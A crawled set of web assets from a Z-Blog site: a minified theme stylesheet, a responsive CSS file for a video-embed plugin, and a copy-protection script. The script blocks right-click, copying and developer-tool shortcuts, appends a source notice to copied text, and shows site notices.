.shang a {float: left;margin-left: 30px;padding: 6px 9pt;width: 5pc;border: 1px solid;border-color: #e94c3d;border-radius: 4px;background: #e94c3d;color: #fff;vertical-align: middle;text-align: center;line-height: 30px}.dashang {position: relative;z-index: 0}.dashang:hover {z-index: 50;background-color: transparent}.dashang span {position: absolute;left: -10px;visibility: hidden;padding: 5px 5px 0;color: #000;text-decoration: none}.dashang span img {margin: 0;padding: 2px 2px 0;height: 300px;max-width: 452px;border-width: 0}.dashang:hover span {top: -20pc;left: -10pc;visibility: visible}#gallery {position: relative;padding: 5px;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}#gallery a {float: none !important}#gallery ul li {margin: 5px}#gallery .rslides_nav {top: 45%}#gallery .rslides_tabs {bottom: 30px;padding: 10px;text-align: right}.rslides_nav {position: absolute;top: 56%;left: 0;z-index: 3;display: none;overflow: hidden;margin-top: -45px;width: 50px;height: 50px;border-radius: 2px;background: #000 !important;background: 0 0 rgba(0, 0, 0, .5);color: #fff !important;text-align: center;text-decoration: none;font-size: 50px;line-height: 45px;opacity: .5;filter: alpha(opacity=50)}#gallery:hover .rslides_nav,#slideshow:hover .rslides_nav {display: block}.rslides_nav .prev {z-index: 9999}.rslides_nav.next {right: 0;left: auto}.pinglunqs {float: right;padding: 2px 10px;border-radius: 2px;color: #fff}.plshafa {background: #fd5d3c}.plbandeng {background: #d270fb}.pldiban {background: #4aca6d}#kpxgwz .cat-lists .item-st {padding: 0 5px;margin: 2px 0;}#kpxgwz .cat-site {padding: 0;}#kpxgwz .cat-lists .item-st p {font-weight: normal;font-size: 14px;line-height: 20px;height: 40px;overflow: hidden;text-overflow: ellipsis;margin: 5px 0;}.nbs-flexisel-container {position: relative;margin: 0 0 10px;padding: 0 10px;max-width: 100%;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.nbs-flexisel-ul {position: relative;margin: 0;padding: 0;width: 9999px;text-align: center}.nbs-flexisel-inner {float: left;overflow: hidden;width: 100%}.nbs-flexisel-item {position: relative;float: left;margin: 0;padding: 0;line-height: 0;cursor: pointer}.nbs-flexisel-item img {position: relative;margin-top: 10px;padding: 0 10px;height: auto;max-width: 100%;max-width: 250px\9;cursor: pointer;-webkit-transition: -webkit-transform .3s linear;transition: transform .3s linear}.nbs-flexisel-item:hover img {transition: All .7s ease;-webkit-transform: scale(.9);-moz-transform: scale(.9);-o-transform: scale(.9);-ms-transform: scale(.9)}.nbs-flexisel-nav-left,.nbs-flexisel-nav-right {position: absolute;top: 20px !important;z-index: 100;width: 30px;height: 30px;border: 1px solid #ddd;border-radius: 2px;background: #fff;background: hsla(0, 0%, 100%, .8);color: #999;text-align: center;font-size: 20px;cursor: pointer;filter: alpha(opacity=80)}.nbs-flexisel-nav-left {right: 66px}.nbs-flexisel-nav-right {right: 30px}.flexisel-h-title {overflow: hidden;margin: 0 10px 5px;text-align: center;text-overflow: ellipsis;white-space: nowrap;line-height: 30px}.aboutme {position: relative;font-size: 18px;display: block}#aboutme_widget ul {overflow: hidden;padding: 8px 0}#aboutme_widget span {display: block}#zhanzhangxinxi .textwidget,#zhanzhangxinxi .textwidget img {padding: 0}#zhanzhangxinxi {border: none;background: #e6e6e6}#aboutme_widget a:hover {color: #fff;border: 1px solid #fff}#aboutme_widget .toutiao a:hover {color: #fff;background: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a:hover {color: #fff;background: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a:hover {color: #fff;background: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a:hover {color: #fff;background: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .fauser a {color: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a {color: #949fd8;border: 1px solid #949fd8}#aboutme_widget .toutiao a {color: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a {color: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a {color: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a {color: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .weixin span {position: absolute;visibility: hidden;padding: 5px;border: 1px dashed gray;background-color: #ffffe0;color: #000;text-decoration: none;z-index: 999;}#aboutme_widget img {margin: 0;padding: 2px;height: 90pt;max-width: 90pt}#aboutme_widget .weixin:hover span {top: 50px;left: 0;visibility: visible}.Author-recommend {text-align: center}.Author-recommendation {width: 100%;float: left;position: relative;min-height: 1px;padding: 0}.zzavatar img {min-width: 80px;min-height: 80px;border: 1px solid #ddd;border-radius: 50%}.Author-recommend .wrap .description {margin: 10px auto 5px;max-width: 80%;height: 50px;font-size: 13px;line-height: 25px}.Author-recommend .wrap {height: 200px;margin-top: 58px;padding: 0 15px;border: 1px solid #e6e6e6;border-radius: 4px;background: #fff}#aboutme_widget li {float: left;width: 18%;margin: 0 1%;height: 40px;line-height: 38px}#aboutme_widget a {color: #999;width: 40px;display: block;text-align: center;margin: 0 auto;border-radius: 25px;border: none}#aboutme_widget .fauser a:hover {color: #fff;background: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a:hover {color: #fff;background: #949fd8;border: 1px solid #949fd8}.Author-recommend .wrap:hover {box-shadow: 0 5px 20px rgba(0, 0, 0, .1)}.Author-recommend .wrap .zzavatar {width: 80px;height: 80px;margin-top: -40px;display: inline-block;background-color: #fff}.Author-recommend .wrap .zzavatar img {vertical-align: baseline}.Author-recommend .wrap .zzavatar {border-radius: 40px}.Author-recommend .wrap h4 {font-size: 21px;font-weight: 700}.ias-spinner {background: url(../image/loading.gif) no-repeat center;float: inherit;width: 98%;margin: 0 auto;height: 35px}.ias-trigger-next {cursor: pointer;float: inherit;text-align: center;margin: 10px auto 0;padding: 0 11px 10px}.ias-trigger-next a {background: #fff;color: #333;padding: 6px 11px;line-height: 100%;border: 1px solid #ddd;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.ias-trigger-next a:hover {color: #333;background-color: #ebebeb;border-color: #adadad}.ias-trigger-next i {margin-right: 5px}@media screen and (min-width:280px) {.pagination {float: right}.pagination a,.pagination a:visited {margin: 0 0 10px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.pagination .current,.pagination .dots,.pagination a,.pagination a:visited {float: left;padding: 8px 11px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;line-height: 100%}.pagination .current,.pagination .dots {margin: 0 0 0 5px}.pagination a:hover,.pagination span.current {border: 1px solid #c01e22;background: #c01e22;color: #fff}.current-page-selector,.pages,.screen-reader-text {display: none}.cx7 {width: 50%;transition-duration: .5s}}@media screen and (min-width:300px) {.xl3 {float: left;width: 50%}}@media screen and (min-width:550px) {.cx7 {width: 33.33333333%;transition-duration: .5s}}@media screen and (min-width:700px) {.cx7 {width: 25%;transition-duration: .5s}}@media screen and (min-width:900px) {#main-search.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: -25px auto 0;border-radius: 2px;box-shadow: 0 0 4px rgba(0, 0, 0, .3)}.cx7 {width: 20%;transition-duration: .5s}}@media screen and (min-width:1024px) {.cx7 {width: 14.2857%;transition-duration: .5s}}@media screen and (min-width:1100px) {.xm3 {float: left;width: 50%}}@media screen and (max-width:1300px) {.nav-single-c a {display: none}}@media screen and (max-width:1100px) {#colophon,#content,.breadcrumb,.footer-widget {width: 100%}.follow {width: 28%}#colophon {width: auto}#main-search,#mobile-nav,.breadcrumb {width: 100%}#plinks .plinks ul li {width: 90pt}#footer .foot,#top-menu,.top-nav {width: 100%}}@media screen and (max-width:1024px) {.nbs-flexisel-item img {width: 230px\9;transition-duration: .5s}}@media screen and (max-width:1000px) {.foot .p2 {width: 100%}.foot .p2 li {width: 25%}.foot .p2 .site-info {text-align: center}.foot .p3 {display: none}}@media screen and (max-width:900px) {#primarys .cat-lists .item-st {width: 31.333%}.ad-r {display: none}#primary,.ad-l {width: 99.9%}#sidebar,.add-info,.authorbio {display: none}#anchor {top: -43px}.r-hide {display: none}}@media only screen and (max-width:900px) {#menu-box {transition: all 0s ease 0s}#navigation-toggle {float: none;display: block;padding: 0 8px;vertical-align: top}#site-nav .nav-menu {display: none}.nav-search {position: absolute;top: 0;right: 0;margin: 7px 10px 0 0;padding: 0 8px;color: #999;vertical-align: top}#main-search.shadow,#mobile-nav.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: 10px auto 0}#masthead,#menu-box,#menu-box.shadow {height: 40px}.main-nav {position: absolute;top: 0;left: 0;margin: 7px 0 0 10px}#site-nav-wrap {margin: 0;min-height: 30px}.logo-site {position: relative;float: none;margin: 0;padding: 5px 0 0;height: 30px;text-align: center}.site-title img {width: 99pt;height: 30px}.logo-site .site-title {position: absolute;top: 80%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%)}.logo-site .site-title a {font-size: .7em}.logo-site p {display: none}.nav-set {margin: 0 15px 0 0}.mobile-search {margin: 0 0 5px 20px;padding: 0 8px 2px;height: 25px;border: 1px solid #ebebeb;background: #fff;font-size: 13px}#top-header {display: none}}@media screen and (max-width:768px) {.readers a.item-top {width: 48%}#plinks .plinks ul li {width: 130px}#links,.footer-tag {display: none}.entry-content .archive-content {overflow: hidden;height: 84px}.archive-tag {margin-top: 0}}@media screen and (max-width:720px) {#inf-d {width: 70%}.search-inf {display: none}.mzdh_list li {padding: 5px !important;width: 90pt !important}}@media screen and (max-width:667px) {.entry-content .archive-content {height: 75px}}@media screen and (max-width:620px) {#primarys .cat-lists .item-st {width: 48%}.archive-tag,.recommend-items {display: none}.entry-meta .post_cat a {color: #a9a9a9}.entry-meta .post_cat {font-weight: 400}.entry-header h1 {background: #fff;box-shadow: 0 1px 1px transparent;text-align: center}.cat-box .thumbnail {width: 75pt;height: 75px}.cat-box .cat-main {overflow: hidden;height: 75px}.archive-list .archive-content,.entry-content .cat {display: none}.archive-list .entry-header h2 {font-weight: 400;font-size: 14px}.entry-more {display: none}.thumbnail {margin: 0 10px 0 0;width: 75pt;height: 67px}.aside-cat,.thumbnail .cat {display: none}.entry-meta {left: 15px;display: inline;padding: 0}.format-aside .entry-meta {float: left}.xiaoshi {display: none}.xl3 {width: 100%}}@media screen and (max-width:600px) {.single-content p {margin: 0 0 10px}.liubaixx {display: none}.single_info {text-align: left}.entry-header h1 {padding: 0;text-align: left}.archive-list {padding: 10px 10px 5px}.cat-dt .archive-tag .date,.cat-dt .archive-tag .views {display: none}.rslides_nav {top: 62%}}@media screen and (max-width:480px) {.wzzzxiaoshi,.pic-num,.pricebtn {display: none}.commentzpb-list .children li {margin-left: 0}.children p {padding-left: 60px}.children .avatar {width: 50px;height: 50px}.social-main .bdsharebuttonbox {float: left !important}.tab-bd li {margin: 0;padding: 0 5px 5px;width: 95%}.single_info {margin-bottom: 5px;padding: 0 0 2px}.xl3 {width: 100%}.cat-dt .archive-content {height: 40px !important;line-height: 20px}.cat-dt .entry-header h2 {float: left;margin: 0 0 5px;padding: 0 15px 10px;height: 22px;font-weight: 400;font-size: 14px;line-height: 20px}.cat-lists .item-st h3 {font-weight: 400}.line-big {margin: 0 -3px}.cat-lists .item-st {margin: 0;padding: 0 5px 5px;width: 50%}#primarys .cat-site {padding: 0}.line-one-thumbnail {margin: 0;width: 100%;height: 135px}.single-content {font-size: 1pc;font-size: 1.6rem}.fontsmall {font-size: 18px;font-size: 1.8rem}.cat-dt .entry-content,.dengji,.entry-meta .edit-link,.p-content,.plxiaoshi,.slider-caption {display: none}.foot .ps {margin-bottom: 0;height: 25px}.foot .p2 {padding: 0;height: 25px}.foot .p2 .site-info {padding: 0}.entry-header h2 {margin: 0 0 2px;height: 46px;text-align: justify;line-height: 22px}.entry-meta {overflow: hidden;word-break: break-all}.entry-meta {height: 21px}.entry-meta .date {margin-right: 0}.entry-meta .post_spliter {margin-right: 2px;margin-left: 2px}.commentzpb-list li {position: relative;margin: 0}.entry-header h1 {font-weight: 600;font-size: 20px;font-size: 2rem;line-height: 30px}.single-content h2 {padding: 5px 0 5px 10px;font-size: 1pc;font-size: 1.6rem}}@media screen and (max-width:440px) {.readers a.item-top {width: 98%}.post {padding: 15px}.single-content h2 {margin: 10px -15px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 0}.entry-meta {bottom: 10px}.single-content ol li,.single-content ul li {margin: 0 10px;line-height: 190%}.single-content p {text-indent: 0}}@media screen and (max-width:320px) {.btxiaoshi,.entry-meta .comment,.single_info .comment,.tools {display: none}}@media screen and (max-width:240px) {.cat-list .list-date,.entry-meta .views,.single_info .views {display: none}}/* 站点动态时间轴 */#teamnewslist ol {list-style: none;margin-left: 36px;padding-left: 14px;border-left: 2px solid #eee;font-size: 18px;color: #666;}#teamnewslist b {font-size: 12px;font-weight: normal;color: #999;display: block;position: relative;margin-bottom: 5px;}#teamnewslist b::after {position: absolute;top: 6px;left: -22px;content: '';width: 14px;height: 14px;border-radius: 50%;background-color: #fff;border: 2px solid #ccc;box-shadow: 2px 2px 0 rgba(255, 255, 255, 1), -2px -2px 0 rgba(255, 255, 255, 1)}#teamnewslist li {list-style: none;margin: 0 0 20px 0;line-height: 100%;}#teamnewslist li:hover {color: #555;}#teamnewslist li:hover b::after {border-color: #C01E22;}#teamnewslist li:hover b {color: #C01E22;}/* 站点动态时间轴 */

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5
body_size: 574
content:
@media screen and (max-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
}
@media screen and (max-width: 780px) {
    #VBilibili_TM {
        height: 400px;
    }
}
@media screen and (max-width: 560px) {
    #VBilibili_TM {
        height: 300px;
    }
}
@media screen and (max-width: 420px) {
    #VBilibili_TM {
        height: 210px;
    }
}
@media screen and (max-width: 320px) {
    #VBilibili_TM {
        height: 150px;
    }
}
@media screen and (min-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
    
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3
body_size: 3312
content:
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=842
*Author:             尔今 erx@qq.com
*update:             2020-01-29(Last:2022-11-20)
-------------------*/




/*

11111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111001111111111111111111111111
11111111111111111111111111111111111100011111111111111111111111111
11111111111111111111111111111111100001111111111111111111111111111
11111111111111111111111111111110000111111111111111111111111111111
11111111111111111111111111111000000111111111111111111111111111111
11111111111111111111111111100000011110001100000000000000011111111
11111111111111111100000000000000000000000000000000011111111111111
11111111111111110111000000000000000000000000000011111111111111111
11111111111111111111111000000000000000000000000000000000111111111
11111111111111111110000000000000000000000000000000111111111111111
11111111111111111100011100000000000000000000000000000111111111111
11111111111111100000110000000000011000000000000000000011111111111
11111111111111000000000000000100111100000000000001100000111111111
11111111110000000000000000001110111110000000000000111000011111111
11111111000000000000000000011111111100000000000000011110001111111
11111110000000011111111111111111111100000000000000001111100111111
11111111000001111111111111111111110000000000000000001111111111111
11111111110111111111111111111100000000000000000000000111111111111
11111111111111110000000000000000000000000000000000000111111111111
11111111111111111100000000000000000000000000001100000111111111111
11111111111111000000000000000000000000000000111100000111111111111
11111111111000000000000000000000000000000001111110000111111111111
11111111100000000000000000000000000000001111111110000111111111111
11111110000000000000000000000000000000111111111110000111111111111
11111100000000000000000001110000001111111111111110001111111111111
11111000000000000000011111111111111111111111111110011111111111111
11110000000000000001111111111111111100111111111111111111111111111
11100000000000000011111111111111111111100001111111111111111111111
11100000000001000111111111111111111111111000001111111111111111111
11000000000001100111111111111111111111111110000000111111111111111
11000000000000111011111111111100011111000011100000001111111111111
11000000000000011111111111111111000111110000000000000011111111111
11000000000000000011111111111111000000000000000000000000111111111
11001000000000000000001111111110000000000000000000000000001111111
11100110000000000001111111110000000000000000111000000000000111111
11110110000000000000000000000000000000000111111111110000000011111
11111110000000000000000000000000000000001111111111111100000001111
11111110000010000000000000000001100000000111011111111110000001111
11111111000111110000000000000111110000000000111111111110110000111
11111110001111111100010000000001111100000111111111111111110000111
11111110001111111111111110000000111111100000000111111111111000111
11111111001111111111111111111000000111111111111111111111111100011
11111111101111111111111111111110000111111111111111111111111001111
11111111111111111111111111111110001111111111111111111111100111111
11111111111111111111111111111111001111111111111111111111001111111
11111111111111111111111111111111100111111111111111111111111111111
11111111111111111111111111111111110111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111

*/




























































function timeFrame(beginTime, endTime) {
    var stime=Date.parse(beginTime.replace(/-/g,"/"));
	var etime=Date.parse(endTime.replace(/-/g,"/"));
	var now=new Date();
    if (now > stime && now < etime) {
        return true;
    } else {
        return false;
    }
}
var ntcheck = timeFrame(noticeStime,noticeEtime);
if(noRmenu==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.oncontextmenu = function(){
		nomsg();
		event.returnValue = false; 
	}
	document.oncontextmenu=function(e){
		nomsg();
		return false;
	}
}
if(noSelect==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.onselectstart=function(){
		nomsg();
		return false;
	}
}
document.addEventListener("keydown", function(e){
    var e = event || window.event || arguments.callee.caller.arguments[0],
    	k = e.keyCode || e.which || e.charCode;
	if (((k == 116 && noF5 == "1")||(e.ctrlKey && k == 82 && noF5 == "1")||(k == 123 && noF12 == "1")||(e.ctrlKey && e.shiftKey && k == 73 && noF12b == "1")||(e.ctrlKey && k == 67 && noCopy == "1")||(e.ctrlKey && k == 85 && noCtrlu == "1")) && (!passLevel || passLevel && currentLevel > passLevel)){
		nomsg();
		e.preventDefault();
		e.returnValue = false; //other
		e.cancelBubble = true; //ie
        return false;
    }
});
if(closeMsg!=""){
	window.onbeforeunload = function() { 
		return closeMsg; 
	}
}
if(jsctrl_copyTips!=""){
    document.addEventListener('copy', function (event) {
        if (typeof window.getSelection == "undefined") return;
        var body_element = document.getElementsByTagName('body')[0];
        var selection = window.getSelection();
        if (("" + selection).length < 10) return;
        var newdiv = document.createElement('div');
        newdiv.style.position = 'absolute';
        newdiv.style.left = '-99999px';
        body_element.appendChild(newdiv);
        newdiv.appendChild(selection.getRangeAt(0).cloneContents());
        if (selection.getRangeAt(0).commonAncestorContainer.nodeName == "PRE") {
            newdiv.innerHTML = "<pre>" + newdiv.innerHTML + "</pre>";
        }
        newdiv.innerHTML += "<br><br>--------------------<br>"+jsctrl_copyTips+"<br>原文地址："+ document.location.href;
        selection.selectAllChildren(newdiv);
        window.setTimeout(function () { body_element.removeChild(newdiv); }, 200);
    });
}
if(noIframe==1){
	(function(window) {
		if (window.location !== window.top.location) {
			window.top.location = window.location;
		}
	})(this);
}
function nomsg(){
	if(!$(".xytipshow").length && tipShow==1){
		tipText=="" ? tipText="抱歉，功能暂被禁用！" : '';
		$("body").append('<div class="xytipshow"><span>'+tipText+'</span></div>');
	}
	if(tipShow==1){
		$(".xytipshow").fadeIn().css({bottom:"20%"});
		setTimeout(function(){
			$(".xytipshow").css({bottom:"100%",opacity:"0"});
		},1500);
		setTimeout(function(){
			$(".xytipshow").remove();
		},2500);
	}
}
$(function(){
	if(closeSite==1){
		$("body").html("<div style=\"position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;padding-top:150px;z-index:99999;\">"+closeTips+"</div>");
		jc_setCookie("jsctrl",0);
		$("body").removeClass("jsctrl-blur");
	}
	if(noSaveimg==1 && (!passLevel || passLevel && currentLevel > passLevel)){
		$("img,.disimg").bind("contextmenu", function(e){return false;});
		function jc_imgnomove(){
			return false;
		}
		function jc_imgnomoveAll(){
			for(i in document.images)document.images[i].ondragstart=jc_imgnomove;
		}
		$("img").bind("click",jc_imgnomoveAll());
	}
	if(noDisimg==1){
		$("img").each(function(){
			var pwh=$(this).width(),
				pht=$(this).height(),
				purl=$(this).attr("src");
			$(this).replaceWith('<div class="disimg" style="width:'+pwh+'px;height:'+pht+'px;background:url('+purl+') no-repeat;background-size:100%;"></div>');
	    });
	}
	if(newOpen==1){
		$("a").each(function(){
			if(typeof($(this).attr("target")) == "undefined"){
				$(this).attr({target:"_blank", jsctrlo:"1"});
			}
		});
		$("[class*='nav'],[id*='nav'],[class*='menu'],[id*='menu'],[class*='pagination'],[id*='pagination'],[class*='pagebar'],[id*='pagebar'],[class*='pager'],[class*='pages']").each(function(){
			if(typeof($(this).attr("href")) != "undefined" && $(this).attr("jsctrlo")){
				$(this).removeAttr("target");
			}
			$(this).find("a[jsctrlo='1']").removeAttr("target");
		});
	}
	if(noticeSet==1){
		var jsctrl = jc_getCookie("jsctrl");
		$("body").prepend($(".jsctrl-notice-wrap").prop("outerHTML"));
		$(".jsctrl-notice-wrap").css({maxHeight:$(window).height()});
		$(".jsctrl-notice-wrap:last").remove();
		$(".jsctrl-notice-box .xyclose").click(function(){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").delay(500).fadeIn(600).animate({opacity:"0"},300).animate({opacity:"1"},300).animate({opacity:"0"},300).animate({opacity:"1"},300);
			$(".jsctrl-notice-box").addClass("minishow");
			setTimeout(function(){
				$(".jsctrl-notice-wrap").removeClass("erxact");
			}, 300);
			jc_setCookie("jsctrl",1);
		});
		$(".jsctrl-notice-mini").click(function(){
			$(this).hide();
			$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").removeClass("minishow");
			jc_setCookie("jsctrl",2);
		});
		if (ntcheck && (jsctrl == null || jsctrl == 2)) {
			setTimeout(function(){
				$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			},200);
			$(".jsctrl-notice-mini").hide();
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").show();
			$(".jsctrl-notice-box").removeClass("minishow");
		}else if(ntcheck && jsctrl == "1"){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").show();
			$(".jsctrl-notice-box").addClass("minishow");
			$(".jsctrl-notice-wrap").removeClass("erxact");
		}else{
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini, .jsctrl-notice-wrap").hide();
		}
	}
	if(devTools != '0' && (!passLevel || passLevel && currentLevel > passLevel)){
		$.getScript(bloghost+'zb_users/plugin/Jsctrl_vip/js/console-ban.min.js', function(){
			let nof12tip = '<div style="\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x33\x33\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x73\x68\x61\x64\x6f\x77\x3a\x31\x70\x78\x20\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x2c\x20\x2d\x31\x70\x78\x20\x2d\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x32\x30\x76\x68\x20\x30\x3b" onclick="javascript:location.reload();">\u4e0d\u652f\u6301\u8c03\u8bd5\uff0c\u8bf7\u5173\u95ed\u5f00\u53d1\u8005\u5de5\u5177\u540e\u5237\u65b0\u7f51\u9875\</div>';
			if(devTools == 1){
				ConsoleBan.init({
					debugTime: 1500,
					callback: () => {
						window.close();
					}
				});
			}else{
				ConsoleBan.init({
					debugTime: 1500,
					write: nof12tip
				});
			}
		});
	}
});
function jc_setCookie(name, value) {
	var exp = new Date();
	exp.setTime(exp.getTime() + 1 * 24 * 60 * 60 * 1000);
	document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString()+";path=/";
}
function jc_getCookie(name) {
	var arr,
	reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	if (arr = document.cookie.match(reg)) return (arr[2]);
	else return null;
}


































//若无十足把握，切勿修改以上代码，容易出错 作者QQ：77940140 https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194
